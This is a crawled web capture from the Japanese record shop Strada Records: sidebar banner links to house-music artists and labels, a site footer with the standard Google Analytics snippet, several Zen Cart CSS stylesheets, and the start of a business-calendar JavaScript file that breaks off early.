<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=larry+heard&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/larryheard.jpg" alt="LARRY HEARD"></a>
<BR><br>







<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=ron+trent&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/rontrent.jpg" alt="RON TRENT"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=joey+negro&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/joeynegro.jpg" alt="JOEY NEGRO"></a>
<BR><br>

<!--
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=jovonn&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/jovonn.jpg" alt="JOVONN"></a>
<BR><br>
-->

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=kerri+chandler&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/kerrichandler.jpg" alt="KERRI CHANDLER"></a>
<BR><br>

<!--
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=timmy+regisford&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/timmyregisford.jpg" alt="TIMMY REGISFORD"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=david+mancuso&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/davidmancuso.jpg" alt="DAVID MANCUSO"></a>
<BR><br>



<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=ron+hardy&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/ronhardy.jpg" alt="RON HARDY"></a>
<BR><br>


<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=larry+levan&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/larrylevan.jpg" alt="LARRY LEVAN"></a>
<BR><br>
-->



<BR>
<BR><BR>

<a href="https://www.stradarecords.com/shop/l3069/index.php"><img src="https://www.stradarecords.com/shop/images/banners/lies-sidebanner.jpg" alt="L.I.E.S."></a><br><br>


<a href="https://www.stradarecords.com/shop/l2953/index.php"><img src="https://www.stradarecords.com/shop/images/banners/ttt-sidebanner.jpg" alt="The Trilogy Tapes"></a><br><br>


<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=multi+culti&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/multiculti-sidebanner.jpg" alt="Multi Culti"></a><br><br>

<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=7274e0c9dac0c39f12993a8f32e5ce70&keyword=Lobster&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/Lobster-Theremin-sidebanner.jpg" alt="Lobster Theremin"></a><br><br>


<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=7274e0c9dac0c39f12993a8f32e5ce70&keyword=Rush+Hour&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/rushhour-sidebanner.jpg" alt="Rush Hour"></a><br><br>




<a href="https://www.stradarecords.com/shop/l4874/index.php&zenid=7274e0c9dac0c39f12993a8f32e5ce70"><img src="https://www.stradarecords.com/shop/images/banners/tropicaldisco-sidebanner.jpg" alt="Tropical Disco"></a><br><br>





<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=7274e0c9dac0c39f12993a8f32e5ce70&keyword=glitterbox&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/glitterbox-sidebanner.jpg" alt="Glitterbox"></a><br><br>


<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=f5ef613cad8b28e7c99567ae5113332e&keyword=toy+tonics&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/toytonics-sidebanner.jpg" alt="Toytonics"></a><br><br>




<a href="http://www.stradarecords.com/shop/index.php?record_company_id=165&typefilter=record_company&main_page=index"><img src="https://www.stradarecords.com/shop/images/sacredrhythm2.jpg" alt="SACRED RHYTHM"></a>
<BR>
<BR>



<a href="http://www.stradarecords.com/shop/l1098/index.php"><img src="https://www.stradarecords.com/shop/images/runingback2.jpg" alt="RUNNING BACK"></a>
<BR>
<BR>




<a href="http://www.stradarecords.com/shop/l2896/index.php"><img src="https://www.stradarecords.com/shop/images/razor_n_tape.jpg" alt="RAZOR_N_TAPE"></a>
<BR>
<BR>


</div></div>
<!--// eof: sidehtml1 //-->

</div></td>
  </tr>
</table>



<!--bof-navigation display -->
<div id="navSuppWrapper">
<div id="navSupp">
<ul>
<li><a href="https://www.stradarecords.com/shop/">ホーム</a></li>
<li><div>
  <a href="https://www.stradarecords.com/shop/index.php?main_page=account">Myアカウント</a>&nbsp;&nbsp;
  <a href="https://www.stradarecords.com/shop/index.php?main_page=privacy">個人情報保護方針</a>&nbsp;&nbsp;
  <a href="https://www.stradarecords.com/shop/index.php?main_page=site_map">サイトマップ</a>
</div>
</li>
</ul>
</div>
</div>
<!--eof-navigation display -->

<!--bof-ip address display -->
<!--eof-ip address display -->

<!--bof-banner #5 display -->
<!--eof-banner #5 display -->

<!--bof- site copyright display -->
<div id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2007 STRADA RECORDS All rights reserved.</div>
<!--eof- site copyright display -->

</div>
<!--bof- parse time display -->
<!--eof- parse time display -->
<!--bof- banner #6 display -->
<!--eof- banner #6 display -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9489186-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</body></html>




--- FILE ---
content_type: text/css
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/css/style_calendar.css
body_size: 4311
content:
/* 2007年営業カレンダー用スタイルシート */
/* copyright 2004-2006 Therese */
/* $Id: style_calendar.css,v 2.0 2006/12/09 01:10 therese Exp $ */

/* 定休日がある場合、ここで背景色を設定します */
/* 日曜 */
.t_sunday,  .sunday, .t_H_sunday, .H_sunday{background-color:#FFFFFF;  /*White*/}
/* 月曜 */
.t_monday,  .monday, .t_H_monday, .H_monday{background-color:#FFFFFF;  /* White */}
/* 火曜 */
.t_tuesday,  .tuesday, .t_H_tuesday, .H_tuesday{background-color:#FFFFFF;  /* White */}
/* 水曜 */
.t_wednesday,  .wednesday, .t_H_wednesday, .H_wednesday{background-color:#FFFFFF;  /* White */}
/* 木曜 */
.t_thursday,  .thursday, .t_H_thursday, .H_thursday{background-color:#FFFFFF;  /* White */}
/* 金曜 */
.t_friday,  .friday, .t_H_friday, .H_friday{background-color:#FFFFFF;  /* White */}
/* 土曜 */
.t_saturday,  .saturday, .t_H_saturday, .H_saturday{background-color:#FFFFFF;  /* White */}

/* 祝日の文字色を設定します */
.t_H_sunday, .H_sunday, .t_TC_H_sunday, .TC_H_sunday,
.t_H_monday, .H_monday, .t_TC_H_monday, .TC_H_monday,
.t_H_tuesday, .H_tuesday, .t_TC_H_tuesday, .TC_H_tuesday,
.t_H_wednesday, .H_wednesday, .t_TC_H_wednesday, .TC_H_wednesday,
.t_H_thursday, .H_thursday, .t_TC_H_thursday, .TC_H_thursday,
.t_H_friday, .H_friday, .t_TC_H_friday, .TC_H_friday,
.t_H_saturday, .H_saturday, .t_TC_H_saturday, .TC_H_saturday
{
color:#DC143C;  /* Crimson */
}

/* 臨時休業日の背景色を指定します */
.t_TC_sunday, .TC_sunday, .t_TC_H_sunday, .TC_H_sunday,
.t_TC_monday, .TC_monday, .t_TC_H_monday, .TC_H_monday,
.t_TC_tuesday, .TC_tuesday, .t_TC_H_tuesday, .TC_H_tuesday,
.t_TC_wednesday, .TC_wednesday, .t_TC_H_wednesday, .TC_H_wednesday,
.t_TC_thursday, .TC_thursday, .t_TC_H_thursday, .TC_H_thursday,
.t_TC_friday, .TC_friday, .t_TC_H_friday, .TC_H_friday,
.t_TC_saturday, .TC_saturday, .t_TC_H_saturday, .TC_H_saturday,
.TC
{
background-color:#FFE4E1;  /* MistyRose */
}



/* ↓↓↓ここから下は必要に応じて設定して下さい */

/* カレンダー全体の設定 */
.calendartable
{
margin:0 auto;
color:#2F4F4F;  /* DarkSlateGray */
background-color:#FFFFFF;  /* White */
font-size:9px;
}
/* TDの余白と配置 */
.calendartable td{padding:0px;text-align:center;}

/* 年月の文字サイズ */
.year{font-size:12px !important;}
 
 
 
/* 各曜日の文字色 */
/* 日曜 */
.t_sunday,  .sunday, .t_TC_sunday,  .TC_sunday{
color:#DC143C;  /* Crimson */
}
/* 月曜 */
.t_monday,  .monday, .t_TC_monday,  .TC_monday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 火曜 */
.t_tuesday,  .tuesday, .t_TC_tuesday,  .TC_tuesday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 水曜 */
.t_wednesday,  .wednesday, .t_TC_wednesday,  .TC_wednesday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 木曜 */
.t_thursday,  .thursday, .t_TC_thursday, .TC_thursday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 金曜 */
.t_friday,  .friday, .t_TC_friday,  .TC_friday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 土曜 */
.t_saturday,  .saturday, .t_TC_saturday,  .TC_saturday{
color:#4169E1;  /* RoyalBlue */
}



/* カレンダー下の文章 */
/* 「□ … 定休日」と書かれている部分の「□」に該当する箇所 */
.TC{
color:#FFF0F5;  /* LavenderBlush */
}

/* 「□ … 定休日」と書かれている部分の「 … 定休日」に該当する箇所 */
.TC_text{
background-color:#FFFFFF;  /* White */
color:#2F4F4F;  /* DarkSlateGray */
font-size:10px;
}



 /* 本日 (border)   Limeの線で囲まれる。*/
.t_sunday, .t_monday, .t_tuesday, .t_wednesday, .t_thursday, .t_friday, .t_saturday,
.t_H_sunday, .t_H_monday, .t_H_tuesday, .t_H_wednesday, .t_H_thursday, .t_H_friday, .t_H_saturday,
.t_TC_sunday, .t_TC_monday, .t_TC_tuesday, .t_TC_wednesday, .t_TC_thursday, .t_TC_friday, .t_TC_saturday,
.t_TC_H_sunday, .t_TC_H_monday, .t_TC_H_tuesday, .t_TC_H_wednesday, .t_TC_H_thursday, .t_TC_H_friday, .t_TC_H_saturday
{border:1px solid #00FF00;  /* Lime */
}

/* 本日以外 (border) 型崩れ防止の為、白の線で囲まれるよう設定 */
.text_sunday, .text_monday, .text_tuesday, .text_wednesday, .text_thursday, .text_friday, .text_saturday,
.sunday, .monday, .tuesday, .wednesday, .thursday, .friday, .saturday,
.H_sunday, .H_monday, .H_tuesday, .H_wednesday, .H_thursday, .H_friday, .H_saturday,
.TC_sunday, .TC_monday, .TC_tuesday, .TC_wednesday, .TC_thursday, .TC_friday, .TC_saturday,
.TC_H_sunday, .TC_H_monday, .TC_H_tuesday, .TC_H_wednesday, .TC_H_thursday, .TC_H_friday, .TC_H_saturday{
border:1px solid #FFFFFF;  /* White */
}


--- FILE ---
content_type: text/css
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/css/stylesheet.css
body_size: 14610
content:
/**
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2005 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 3688 2006-06-02 00:12:18Z drbyte $
 */

.itemTitle {
	display: inline;
}

.listingDescription {
	margin-top:5px;
}

body {
	margin: 0px 10px 10px 10px;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 62.5%;
	color: #000000;
	background-color: #ffffff;
	}

a img {border: none; }

a:link, #navEZPagesTOC ul li a {
	color: #4969C5;
	text-decoration: none;
	}
 
a:visited {
	color: #4969C5;
	text-decoration: none;
	}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {
	color: #333333;
	}

a:active {
	color: #333333;
	}

h1 {
	font-size: 1.5em;
	border-bottom: #0883a9 2px solid;
	color:#666666;
	}

h2 {
	font-size: 1.4em;
	}

h3 {
	font-size: 1em;
	}

h4, h6, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
	font-size: 1.1em;
	}

h5 {
	font-size: 1.2em;
	margin: 20px 0px 5px 0px;
}

LABEL {}

.biggerText {
	font-size: 1.2em;
	}

h1, h2, h4, h6 {
	margin: 0.4em 0.3em 0.4em 0.3em;
	}

h3 {}

p {
	font-size: 1em;
	margin: 0;
	padding: 5px 5px 5px 10px;
	line-height: 17px;
	word-spacing: 1px;
	color: #333333;
}


CODE {
	font-family: arial, verdana, helvetica, sans-serif;
	font-size: 1em;
	}

FORM, SELECT, INPUT {
	display: inline;
	font-size: 1em;
	margin: 0.1em;
	}

TEXTAREA {
	float: left;
	margin: auto;
	display: block;
	width: 95%;
	}

input:focus, select:focus, textarea:focus {
	background: #F0F8FF;
	}

FIELDSET {
	padding: 0.5em;
	margin: 0.5em 0em;
	border: 1px solid #cccccc;
	}

LEGEND {
	font-weight: bold;
	padding: 0.3em;
	}

h4.optionName {
	line-height: 1.5em;
	padding: 0.2em;
	}

LABEL {}

LABEL.checkboxLabel, LABEL.radioButtonLabel {
	margin: 0.5em 0.3em;
	}

li {
	margin: 0;
}

/*#logo,*/ .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .attribImg {
	float: left;
	}

#logo {
	float: none;
	margin: 0;
}

LABEL.inputLabel {
	width: 11em;
	float: left;
	}

LABEL.inputLabelPayment {
	float: left;
	}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel  {
	width: 12em;
	float: left;
	}

ADDRESS {
	padding: 0.5em;
	}

ADDRESS {
	font-style: normal;
	}

.clearBoth {
	clear: both;
	}

HR {
	height: 1px;
	margin-top: 0.5em;
	border: none;
	border-bottom: 1px solid #9a9a9a;
	}

/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
	line-height: 1.8em;
	padding: 0.2em;
	border: 1px solid #000000;
	}

.messageStackWarning, .messageStackError {
	background-color: #ff0000;
	color: #ffffff;
	}

.messageStackSuccess {
	background-color: #99FF99;
	color: #000000;
	}

.messageStackCaution {
	background-color: #FFFF66;
	color: #000000;
	}

/*wrappers - page or section containers*/
#mainWrapper {
	background-color: #ffffff;
	text-align: left;
	width: 960px;
	vertical-align: top;
	}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {
	margin: 0;
	padding: 0;
	}

#contentMainWrapper{
	margin-top: 10px;
	margin-bottom: 20px;
}

/*???????*/
#logoWrapper{
	background-image: url('../images/header_bg.jpg');
	background-repeat: no-repeat;
	height: 110px;
}

.centerBoxWrapper {
	margin-top: 15px;
	margin-bottom: 30px;
}


#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
	margin: auto;
	} 

/*?????*/
#tagline {
	color:#000000;
	font-size: 2em;
	text-align : center;
	vertical-align: middle;
	}

#sendSpendWrapper {
	border: 1px solid #cacaca;
	float: right;
	margin: 0em 0em 1em 1em;
	}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
	margin: 0;
	width: 47%;
	}

.wrapperAttribsOptions {
	margin: 0.3em 0em;
	}

/*navigation*/
.navSplitPagesResult {}
.navSplitPagesLinks {}
.navNextPrevCounter {
	margin: 0em;
	font-size: 0.9em;
	}

.navNextPrevList {
	display: inline;
	white-space: nowrap;
	margin: 0;
	list-style-type: none;
	padding-top: 0.5em;
	padding-right: 0em;
	padding-bottom: 0.5em;
	padding-left: 1em;
	}

/*???????????????(??)*/
#navMainWrapper {
	margin: 0;
	background-color: #ffffff;
	font-weight: bold;
	color: #ffffff;
	width: 100%;
	}

#navSuppWrapper, #navCatTabsWrapper {
	margin: 0;
	background-color: #5E6E7D;
	font-weight: bold;
	color: #ffffff;
	height: 1%;
	width: 100%;
	}

#navSupp ul, #navCatTabs ul  {
	margin: 0;
	padding:  0.5em 0em;
	list-style-type: none;
	text-align: center;
	line-height: 1.5em;
	}

#navMain ul {
	margin: 0;
	padding: 0px 16px 0px 4px;
}

#navMain ul li, #navSupp ul li, #navCatTabs ul li {
	display: inline;
	white-space: nowrap;
	}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {
	text-decoration: none;
	padding: 0em 0.5em;
	margin: 0;
	color: #ffffff;
	}

#navSupp ul li div {
	display: inline;
}

#navSupp ul li > a {
	padding-right: 5em;
}

#navEZPagesTOCWrapper {
	font-weight: bold;
	float: right;
	height: 1%;
	border: 1px solid #000000;
	}

#navEZPagesTOC ul {
	margin: 0;
	padding:  0.5em 0em;
	list-style-type: none;
	line-height: 1.5em;
	}

#navEZPagesTOC ul li {
	white-space: nowrap;
	}

#navEZPagesTOC ul li a {
	padding: 0em 0.5em;
	margin: 0;
	}

#navMainSearch, #navCategoryIcon, .buttonRow, #indexProductListCatDescription {
	margin: 0.5em;
	}

/*???????*/
#navBreadCrumb {
	background-color: #ffffff;
	border-bottom:#c7cbb0 dotted 1px;
	}

#navEZPagesTop {
	background-color: #ffff33;
	}

#navBreadCrumb, #navEZPagesTop {
	font-size: 0.95em;
	font-weight: bold;
	margin: 0em;
	padding: 0.5em 0.5em 0.3em 0.5em;
	}

/*?????????????*/
#navColumnOne {
	background-color: #FFFFFF;
	}
#navColumnTwo {
	background-color: #FFFFFF;
	}

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
	vertical-align: top;
	}

/*.content,*/ .shippingEstimatorWrapper {
	font-size: 1.2em;
	padding: 0.5em;
	}

#productDescription {
	font-size: 1.2em;
	padding: 6px;
	float: left;
        width: 572px;
}

.alert {
	color: #FF0000;
	margin-left: 0.5em;
	}
.advisory {}
.important {
	font-weight: bold;
	}
.notice {}
.rating{}
.gvBal {
	float: right;
	}
#bannerOne, #bannerTwo,  #bannerThree,  #bannerFour,  #bannerFive,  #bannerSix {
	padding: 0.8em;
	}

.centerColumn {
	padding: 0.8em 0.8em 5em 0.8em;
}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
	font-size: 0.9em;
	}

/*Shopping Cart Display*/
/*#cartAdd {
	text-align: center;
	margin: 1em;
	border: 1px solid #000000;
	padding: 1em;
	}*/

.tableHeading TH {
	border-bottom: 1px solid #cccccc;
	}

.tableHeading, #cartSubTotal {
	background-color: #e9e9e9;
	 }

#cartSubTotal {
	border-top: 1px solid #cccccc;
	font-weight: bold;
	text-align: right;
	line-height: 2.2em;
	padding-right: 2.5em;
	}

.tableRow, .tableHeading, #cartSubTotal {
	height: 2.2em;
	}

.cartProductDisplay, .cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartInstructionsDisplay, .cartTotalsDisplay   {
	padding: 0.5em 0em;
	}

.cartUnitDisplay, .cartTotalDisplay {
	text-align: right;
	padding-right: 0.2em;
	}

#scUpdateQuantity {
	width: 2em;
	}

.cartQuantity {
	width: 4.7em;
	}

.cartNewItem {
	color: #33CC33;
	position: relative;  /*do not remove-fixes stupid IEbug*/
	}

.cartOldItem {
	color: #660099;
	position: relative;   /*do not remove-fixes stupid IEbug*/
	}

.cartBoxTotal {
	text-align: right;
	font-weight: bold;
	}

.cartRemoveItemDisplay {
	width: 3.5em;
	}

#cartAttribsList {
	margin-left: 1em;
	}

#mediaManager {
width: 50%; 
margin: 0.2em;
padding: 0.5em;
}
.normalprice, .productSpecialPriceSale {
	text-decoration: line-through;
	}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
	color: #ff0000;
	}

#cartBoxListWrapper ul, #ezPageBoxList ul {
	list-style-type: none;
	}

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
	margin: 0;
	padding: 0.2em 0em;
	} 

.totalBox {
	width: 5.5em;
	text-align: right;
	padding: 0.2em;
	}

.lineTitle, .amount {
	text-align: right;
	padding: 0.2em;
	}

.amount {
	width: 5.5em;
	}

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin: 0em 1em 1em 0em ;
	}

.categoryIcon {}
#cartImage {
	margin: 0.5em 1em;
	}

/*Attributes*/
.attribImg {
	width: 20%;
	margin: 0.3em 0em;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
	margin: 1em 0em;
	}

/*sideboxes*/
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo,  #bannerThree,  #bannerFour,  #bannerFive,  #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading, .rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
	text-align: center;
	}

.columnLeft {}


.leftBoxHeading {
	font-size: 1em;
	color: #ffffff;
	margin: 0;
	background: #2e373e url(../images/sidebox_header.gif) no-repeat right;
	padding: 3px 0px 0px 3px;
	text-align: left;
	height: 17px;
	}

.leftBoxHeading a {
	font-size: 1em;
	color: #ffffff;
	}

.sideBoxContent {
	margin: 5px 0px 5px 0px;
	background-color: #ffffff;
	padding: 0.4em;
	line-height: 17px;
	}
.sideBoxNoFrameContent {
	margin: 0px 0px 0px 0px;
	background-color: #ffffff;
	padding: 0em;
	line-height: 17px;
	}

.rightBoxHeading {
	font-size: 1em;
	color: #ffffff;
	margin: 0;
	background: #2e373e url(../images/sidebox_header.gif) no-repeat right;
	padding: 3px 0px 0px 3px;
	text-align: left;
	height: 17px;
	}

.rightBoxHeading a {
	font-size: 1em;
	color: #ffffff;
	}

.leftBoxHeading a:hover {
	color: #FFFF33;
	text-decoration: none;
	} 

.leftBoxHeading a:visited {
	color: #ffffff;
	text-decoration: none;
	}

.rightBoxHeading a:visited {
	color: #ffffff;
	text-decoration: none;
	}

.rightBoxHeading a:hover {
	color: #AEBCE6;
	text-decoration: none;
	}

.rightBoxContent {
	background-color: #ffffff;
	margin-bottom: 1em;
	}

h2.centerBoxHeading {
	margin: 0em;
	color: #5e6e7d;
	background-color: #ffffff;
	border-bottom:#000000 solid 2px;
	padding: 0.2em;
	}

.leftBoxContainer, .rightBoxContainer {
	border: 1px solid #000000;
	margin-bottom: 10px;
}
.leftBoxNoFrameContainer, .rightBoxNoFrameContainer {
	border: 0px;
	margin-bottom: 10px;
}
	
.centerBoxHeading {
	text-align: left;
}

.centeredContent {
	text-align: left;
	line-height: 15px;
}

#bestsellers .wrapper {
	margin: 0em 0em 0em 3em;
  font-size: 0.8em;
	}

#bestsellers ol {
	padding: 0;
	margin-left: 1.1em;
	}

#bestsellers li {
	padding: 0;
	margin: 0.3em 0em 0.3em 0em;
	}

#bannerboxHeading {
	background-color: #0000CC;
}

#upProductsHeading {
	text-align: left;
	}

#upDateHeading {
	text-align: right;
	}
/*
#shoppingcartHeading {
	background-color: #c7cbb0;
	height: 17px;
}
*/

/*misc*/
.back {
	float: left;
	}

.forward {
	float: right;
	}

.bold {
	font-weight: bold;
	}

.rowOdd {
	background-color: #E8E8E8;
	height: 1.5em;
	vertical-align: top;
	}

.rowEven {
	background-color: #F0F0F0;
	height: 1.5em;
	vertical-align: top;
	}

CAPTION {
	/*display: none;*/
	}

#myAccountGen li, #myAccountNotify li {
	margin: 0;
	} 

.accountTotalDisplay, .accountTaxDisplay {
	width: 20%;
	text-align: right;
	/*vertical-align: top*/
	}

.accountQuantityDisplay {
	width: 10%;
	vertical-align: top
	}

TR.tableHeading {
	background-color: #cacaca;
	height: 2em;
	}

#siteMapList {
	width: 90%;
	float: right;
	}

.ratingRow {
	margin: 1em 0em 1.5em 0em;
	}

LABEL#textAreaReviews {
	font-weight: normal;
	margin: 1em 0em;
	}

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
	background-color: #ffffff;
	}

h1#productName {
	vertical-align: top;
	font-weight: bold;
	color:#444444;
	font-size: 1em;
	border-bottom:none;
	margin: 0;
}

/*?i?????????*/
.productListing-rowheading {
	background-color: #DEDFDE;
}

.productListing-odd {
	background-color: #EFEFEF;	
}

.productListing-even {
	background-color: #DEDFDE;
}

.productListing-heading{
	padding: 8px 0px 8px 5px;
	text-align: left;
}

.productListing-data {
	padding: 10px;
}

.productListing-data {
	text-align: left;
}

#productListing {
	margin-top: 20px;
}


#whatsNew {
	margin-top: 20px;
} 


/*?i??y??*/
.navNextPrevWrapper_centeredContent {
	text-align: center;
	margin-bottom: 30px;
}

.left_list {
	color:#4D4D4D;
	padding: 3px;
	border: 1px dotted #B3B3B3;
	margin: 2px 5px 2px 2px;
}

.right_list {
	padding: 3px;
	border: 1px dotted #999999;
	margin: 2px 2px 2px 0px;
}

#shop_info_button {
	float: right;
	margin: 10px 0px 0px 0px;
}

#shop_info_button td {
	vertical-align: bottom;
}

#productReviewLink {
	margin: 0.3em 0.3em 0.6em 0.3em;
}

#productTellFriendLink {
	margin: 0.3em 0.3em 0.6em 0.3em;
}

#cartAdd {
	text-align: center;
	margin: 0.3em;
	/*border: 1px solid #000000;
	padding: 1em;*/
}

/*????? ???????*/
#informationContent LI {
	border-bottom: #5E6E7D dotted 1px;
	padding: 6px 0px 3px 0px;
}

#informationContent LI a{
	color: #4969C5;
}

#informationContent LI a:hover {
	color: #333333;
}

#informationContent LI a:link {
	color: #333333;
}


.content {
	margin: 0px 0px 25px 0px;
}


/*????? ???????*/
#categoriesContent a{
	color: #4969C5;
}

#categoriesContent a:hover {
	color: #333333;
}

#categoriesContent a:link {
	color: #333333;
}


.inputRequirement {
	color:#CC0000
}

/*#productTellFriendLink {
	margin: 0px 10px 0px 0px
}*/

.pInfoHeading {
vertical-align: top; font-weight: bold; color:#444444;
}


--- FILE ---
content_type: text/css
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/css/stylesheet_woz.css
body_size: 1493
content:
/**
 * CSS Stylesheet for WOZ
 *
 * HOWTO
 * A)Upload this file.
 * B)Add follows to the end of a Stylesheet using.
*/

#wordpressDefault #footer, #wordpressDefault #footer a{
  color:gray;
  font-size:10px;
  text-align:center;
}


#sidebar ul, #sidebar ul ol {
	margin: 0;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 10px;
	}

#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 10px;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}
	
/* for v1.2 */
.leftboxcontent ul li, .rightboxcontent ul li , .singleboxcontent ul li{
  list-style-type: none;
  margin:0px;
  padding-left: 0px;
}

.leftboxcontent ul, .rightboxcontent ul , .singleboxcontent ul{
  margin:0px;
  padding-left:0px;
}

.leftboxcontent ul ul, .rightboxcontent ul ul, .singleboxcontent ul ul{
  list-style-type: square;
  margin:0px;
  padding-left:5px;
}

/* for v1.3 */
.leftBoxContainer ul li, .rightBoxContainer ul li , .singleBoxContainer ul li{
  list-style-type: none;
  margin:0px;
  padding-left: 0px;
}

.leftBoxContainer ul, .rightBoxContainer ul , .singleBoxContainer ul{
  margin:0px;
  padding-left:0px;
}

.leftBoxContainer ul ul, .rightBoxContainer ul ul, .singleBoxContainer ul ul{
  list-style-type: square;
  margin:0px;
  padding-left:5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/jscript/jscript_calendar.js
body_size: 13052
content:
/*2007年営業カレンダー
/* $Id: jscript_calendar.js,v 2.0 2006/12/06 14:19 therese Exp $ */

var monthDays=new Array(31,28,31,30,31,30,31,31,30,31,30,31);today_tmp=new Date();today=new Date();var year=today_tmp.getFullYear();if(((year%4==0)&&(year%100!=0))||(year%400==0)){monthDays[1]=29}var nowDays=monthDays[today_tmp.getMonth()];var thisDay=today_tmp.getDate();var nowMonth=today_tmp.getMonth()+1;function checkholidayName(){var holiday=new Array();
//祝日の設定　開始
//holidayとholidayNameは必ず対応させる事
holiday[0]="1/1"    //元旦
